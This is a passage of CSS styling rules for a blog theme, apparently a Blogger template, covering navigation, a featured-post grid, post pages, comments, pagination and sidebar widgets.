}#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li 